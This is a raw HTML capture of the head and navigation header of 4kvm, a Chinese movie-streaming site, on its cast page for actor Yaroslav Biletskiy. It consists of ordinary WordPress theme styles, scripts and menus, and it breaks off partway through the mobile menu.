

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.4kvm.org/cast/yaroslav-biletskiy
body_size: 12389
content:
<!DOCTYPE html>
<html lang="zh-Hans">
<head>
<title>最新Yaroslav Biletskiy - 好看的Yaroslav Biletskiy类影视 - 4k影视</title>
<meta name="monetag" content="766d8471c6f50886615d318aa11875c9">
<meta charset="UTF-8" />
<link rel='apple-touch-icon' href='/wp-content/uploads/2020/07/385d1786e61233.png'/>
<meta name="apple-mobile-web-app-capable" content="yes">
<meta name="apple-mobile-web-app-status-bar-style" content="black">
<meta name="mobile-web-app-capable" content="yes">
<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
<link rel='shortcut icon' href='/wp-content/uploads/2020/07/e8bbe2c53e4567.png' type='image/x-icon' />
<meta name='robots' content='max-image-preview:large' />
<meta name="keywords" content="最新Yaroslav Biletskiy影视,4k影视,高清在线,磁力BT,影视推荐,电影预告,宅男福利,4k网,韩剧,美剧推荐">
<meta name="description" content="4k影视是一个综合性的网站,不断更新电影、影视推荐、精美图片、最新美剧、热门电影等,带给你不一样的网络观影冲浪体验。">
<meta property="og:url" content="https://www.4kvm.org/movies/longybl" />
<meta property="og:type" content="article" />
<meta property="og:title"  content="最新Yaroslav Biletskiy - 好看的Yaroslav Biletskiy类影视 - 4k影视" />
<meta property="og:site_name"  content="4k影视" />
<meta property="og:description" content="4k影视是一个综合性的网站,不断更新电影、影视推荐、精美图片、最新美剧、热门电影等,带给你不一样的网络观影冲浪体验。" />
<meta property="og:image"  content="https://gimg0.baidu.com/gimg/app=2001&#038;n=0&#038;g=0n&#038;fmt=jpeg&#038;src=www.4kvm.org/wp-content/uploads/2020/07/uBWaVbPMPaQlaMrge8WEoKMSW7g-212x300.jpg" />
<link href="/wp-content/uploads/2020/07/e8bbe2c53e4567.png" rel="icon">
<script type="application/ld+json">{"@context":"https://ziyuan.baidu.com/contexts/cambrian.jsonld","@id":"https://www.4kvm.org/cast/yaroslav-biletskiy","appid":"否","title":"最新Yaroslav Biletskiy - 好看的Yaroslav Biletskiy类影视 - 4k影视","images":[],"description":"4k影视是一个综合性的网站,不断更新电影、影视推荐、精美图片、最新美剧、热门电影等,带给你不一样的网络观影冲浪体验。","upDate":"2026-01-30T12:53:23"}</script>
<link rel='dns-prefetch' href='https://www.4kvm.org'/>
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://www.4kvm.org/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='child-style-css' href='https://www.4kvm.org/wp-content/themes/dooplay-child/style.css?ver=2.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='dooplay-color-scheme-child-css' href='https://www.4kvm.org/wp-content/themes/dooplay-child/assets/css/colors.dark.child.css?ver=2.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://www.4kvm.org/wp-content/themes/dooplay/assets/css/front.owl.css?ver=2.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='icons-css' href='https://www.4kvm.org/wp-content/themes/dooplay/assets/css/front.icons.css?ver=2.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='scrollbar-css' href='https://www.4kvm.org/wp-content/themes/dooplay/assets/css/front.crollbar.css?ver=2.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='dooplay-css' href='https://www.4kvm.org/wp-content/themes/dooplay/assets/css/front.style.css?ver=2.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='dooplay-color-scheme-css' href='https://www.4kvm.org/wp-content/themes/dooplay/assets/css/colors.dark.css?ver=2.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='dooplay-responsive-css' href='https://www.4kvm.org/wp-content/themes/dooplay/assets/css/front.mobile.css?ver=2.4.3' type='text/css' media='all' />
<script type="text/javascript" src="https://www.4kvm.org/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.4kvm.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.4kvm.org/wp-content/themes/dooplay/assets/js/lib/pwsscrollbar.js?ver=2.4.3" id="scrollbar-js"></script>
<script type="text/javascript" src="https://www.4kvm.org/wp-content/themes/dooplay/assets/js/lib/owlcarousel.js?ver=2.4.3" id="owl-carousel-js"></script>
<script type="text/javascript" src="https://www.4kvm.org/wp-content/themes/dooplay/assets/js/lib/idtabs.js?ver=2.4.3" id="idTabs-js"></script>
<script type="text/javascript" src="https://www.4kvm.org/wp-content/themes/dooplay/assets/js/lib/isrepeater.js?ver=2.4.3" id="dtRepeat-js"></script>
<script type="text/javascript" id="dt_main_ajax-js-extra">
/* <![CDATA[ */
var dtAjax = {"url":"/wp-admin/admin-ajax.php","url_api":"https://www.4kvm.org/wp-json/dooplayer/v1/post/","play_ajaxmd":"1","play_method":"wp_json","googlercptc":null,"loading":"Loading..","afavorites":"\u6dfb\u52a0\u5230\u6536\u85cf\u5939","rfavorites":"\u79fb\u9664\u6536\u85cf","views":"\u89c2\u770b","remove":"Remove","isawit":"\u6211\u770b\u8fc7\u4e86","send":"Data send..","updating":"Updating data..","error":"Error","pending":"Pending review","ltipe":"\u4e0b\u8f7d","sending":"Sending data","enabled":"Enable","disabled":"Disable","trash":"Delete","lshared":"\u94fe\u63a5\u5206\u4eab","ladmin":"Manage pending links","sendingrep":"Please wait, sending data..","ready":"Ready","deletelin":"Do you really want to delete this link?"};
//# sourceURL=dt_main_ajax-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.4kvm.org/wp-content/themes/dooplay/assets/js/min/front.ajax.js?ver=2.4.3" id="dt_main_ajax-js"></script>

<script type="text/javascript">jQuery(document).ready(function(a){"false"==dtGonza.mobile&&a(window).load(function(){a(".scrolling").mCustomScrollbar({theme:"minimal-dark",scrollInertia:200,scrollButtons:{enable:!0},callbacks:{onTotalScrollOffset:100,alwaysTriggerOffsets:!1}})})});</script>
<style type='text/css'>
body{font-family:"Open+Sans", sans-serif;}
body{background-color:#191919;}
header.main .hbox,#contenedor,footer.main .fbox{max-width:1400px;}
a,.home-blog-post .entry-date .date,.top-imdb-item:hover>.title a,.module .content .items .item .data h3 a:hover,.head-main-nav ul.main-header li:hover>a,.login_box .box a.register{color:#ff4081;}
.nav_items_module a.btn:hover,.pagination span.current,.w_item_b a:hover>.data span.wextra b i,.comment-respond h3:before,footer.main .fbox .fmenu ul li a:hover{color:#ff4081;}
header.main .hbox .search form button[type=submit]:hover,.loading,#seasons .se-c .se-a ul.episodios li .episodiotitle a:hover,.sgeneros a:hover,.page_user nav.user ul li a:hover{color:#ff4081;}
footer.main .fbox .fmenu ul li.current-menu-item a,.posts .meta .autor i,.pag_episodes .item a:hover,a.link_a:hover,ul.smenu li a:hover{color:#ff4081;}
header.responsive .nav a.active:before, header.responsive .search a.active:before,.dtuser a.clicklogin:hover,.menuresp .menu ul.resp li a:hover,.menuresp .menu ul.resp li ul.sub-menu li a:hover{color:#ff4081;}
.sl-wrapper a:before,table.account_links tbody td a:hover,.dt_mainmeta nav.genres ul li a:hover{color:#ff4081;}
.dt_mainmeta nav.genres ul li.current-cat a:before,.dooplay_player .options ul li:hover span.title{color:#ff4081;}
.head-main-nav ul.main-header li ul.sub-menu li a:hover,form.form-resp-ab button[type=submit]:hover>span,.sidebar aside.widget ul li a:hover{color:#ff4081;}
header.top_imdb h1.top-imdb-h1 span,article.post .information .meta span.autor,.w_item_c a:hover>.rating i,span.comment-author-link,.pagination a:hover{color:#ff4081;}
.letter_home ul.glossary li a:hover, .letter_home ul.glossary li a.active, .user_control a.in-list{color:#ff4081;}
.headitems a#dooplay_signout:hover, .login_box .box a#c_loginbox:hover{color:#ff4081;}
.report_modal .box .form form fieldset label:hover > span.title{color:#ff4081;}
.linktabs ul li a.selected,ul.smenu li a.selected,a.liked,.module .content header span a.see-all,.page_user nav.user ul li a.selected,.dt_mainmeta nav.releases ul li a:hover{background:#ff4081;}
a.see_all,p.form-submit input[type=submit]:hover,.report-video-form fieldset input[type=submit],a.mtoc,.contact .wrapper fieldset input[type=submit],span.item_type,a.main{background:#ff4081;}
.head-main-nav ul.main-header li a i,.post-comments .comment-reply-link:hover,#seasons .se-c .se-q span.se-o,#edit_link .box .form_edit .cerrar a:hover{background:#ff4081;}
.user_edit_control ul li a.selected,form.update_profile fieldset input[type=submit],.page_user .content .paged a.load_more:hover,#edit_link .box .form_edit fieldset input[type="submit"]{background:#ff4081;}
.login_box .box input[type="submit"],.form_post_lik .control .left a.add_row:hover,.form_post_lik .table table tbody tr td a.remove_row:hover,.form_post_lik .control .right input[type="submit"]{background:#ff4081;}
#dt_contenedor{background-color:#191919;}
.plyr input[type=range]::-ms-fill-lower{background:#ff4081;}
.menuresp .menu .user a.ctgs,.menuresp .menu .user .logout a:hover{background:#ff4081;}
.plyr input[type=range]:active::-webkit-slider-thumb{background:#ff4081;}
.plyr input[type=range]:active::-moz-range-thumb{background:#ff4081;}
.plyr input[type=range]:active::-ms-thumb{background:#ff4081;}
.tagcloud a:hover,ul.abc li a:hover,ul.abc li a.select, {background:#ff4081;}
.featu{background:#edb610;}
.report_modal .box .form form fieldset input[type=submit]{background-color:#ff4081;}
.contact .wrapper fieldset input[type=text]:focus, .contact .wrapper fieldset textarea:focus,header.main .hbox .dt_user ul li ul li:hover > a,.login_box .box a.register{border-color:#ff4081;}
.module .content header h1{border-color:#ff4081;}
.module .content header h2{border-color:#ff4081;}
a.see_all{border-color:#ff4081;}
.top-imdb-list h3{border-color:#ff4081;}
.user_edit_control ul li a.selected:before{border-top-color:#ff4081;}
header.main .loading{color:#fff!important;}
.starstruck .star-on-png:before{color:#ff4081;}
.dooplay_player{border-bottom:none;}

#seasons .se-c .se-a ul.episodios li .imagen{position: relative;z-index: 10;}
header.main .hbox .logo{padding: 10px 5px 5px;}
header.main .hbox .logo img{height: 52px;}
.dt_box .logo img {width: auto;height: 52px;}
span.item_type{background: #ad7f71;}
.owl-item span.item_type{border-top-left-radius: 10px;}
.smsb{padding:15px 0;}
.module_single_ads iframe,.module_home_ads iframe{max-width:100%;}
</style>
<style type="text/css" media="screen">
            html { margin-top: 0px !important; }
            * html body { margin-top: 0px !important; }
            </style><script type="text/javascript">
	window.addEventListener('message', function(e){
  if (e.data.message === 'fullscreenWeb') {

     	if(e.data.isfull[0]){console.log(e.data.isfull[0]);
     		jQuery('.dooplay_player').addClass('nofilter');
     	}else{
     		jQuery('.dooplay_player').removeClass('nofilter');
     	}
  }
}, false);
</script>
</head>
<body class="archive tax-dtcast term-yaroslav-biletskiy term-610 wp-theme-dooplay wp-child-theme-dooplay-child">
<div id="dt_contenedor">
<header id="header" class="main">
	<div class="hbox">
		<div class="logo">
			<a href="https://www.4kvm.org"><img src='/wp-content/uploads/2020/07/c4b7f67bdfbd37.png' alt='4k影视'/></a>
		</div>
		<div class="head-main-nav">
			<div class="menu-index-container"><ul id="main_header" class="main-header"><li id="menu-item-291" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-291"><a href="/">首页</a></li>
<li id="menu-item-6222" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6222"><a href="/movies">电影</a></li>
<li id="menu-item-6217" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6217"><a href="/tvshows">电视剧</a>
<ul class="sub-menu">
	<li id="menu-item-147754" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-147754"><a href="/classify/meiju">美剧</a></li>
	<li id="menu-item-147755" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-147755"><a href="/classify/guochan">国产剧</a></li>
	<li id="menu-item-147756" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-147756"><a href="/classify/hanju">韩剧</a></li>
	<li id="menu-item-147757" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-147757"><a href="/classify/fanju">番剧</a></li>
</ul>
</li>
<li id="menu-item-147758" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-147758"><a href="/imdb">高分电影</a></li>
<li id="menu-item-147759" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-147759"><a href="/trending">热门播放</a></li>
<li id="menu-item-147760" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-147760"><a target="_blank" href="https://www.btbtla.com"><span style="color:#ff4081">影片下载<span></a></li>
</ul></div>		</div>
		<div class="headitems register_active">
			<div id="advc-menu" class="search">
				<form method="get" id="searchform" action="https://www.4kvm.org/xssearch">
					<input type="text" placeholder="搜索..." name="s" id="s" value="" autocomplete="off">
					<button class="search-button" type="submit"><span class="icon-search2"></span></button>
				</form>
			</div>
			<!-- end search -->
						<div class="dtuser">
				<a href="https://www.4kvm.org/account" class="noclicklogin">
					<i class="icon-person"></i>
				</a>
			</div>
						<!-- end dt_user -->
		</div>
		<div class="live-search ltr"></div>
	</div>
</header>
<div class="fixheadresp">
	<header class="responsive">
		<div class="nav"><a class="aresp nav-resp"></a></div>
		<div class="search"><a class="aresp search-resp"></a></div>
		<div class="logo">
            <a href="https://www.4kvm.org/"><img src='/wp-content/uploads/2020/07/c4b7f67bdfbd37.png' alt='4k影视'/></a>
        </div>
	</header>
	<div class="search_responsive">
				<form method="get" id="form-search-resp" class="form-resp-ab" action="https://www.4kvm.org/xssearch">
			<input type="text" placeholder="搜索..." name="s" id="ms" value="" autocomplete="off">
			<button type="submit" class="search-button"><span class="icon-search3"></span></button>
		</form>
		<div class="live-search"></div>
	</div>
	<div id="arch-menu" class="menuresp">
		<div class="menu">
						<div class="user">
				<a class="ctgs clicklogin">Login</a>
				<a class="ctgs" href="https://www.4kvm.org/account?action=sign-in">Sign Up</a>
			</div>
        			<div class="menu-index-container"><ul id="main_header" class="resp"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-291"><a href="/">首页</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6222"><a href="/movies">电影</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6217"><a href="/tvshows">电视剧</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-147754"><a href="/classify/meiju">美剧</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-147755"><a href="/classify/guochan">国产剧</a></li>
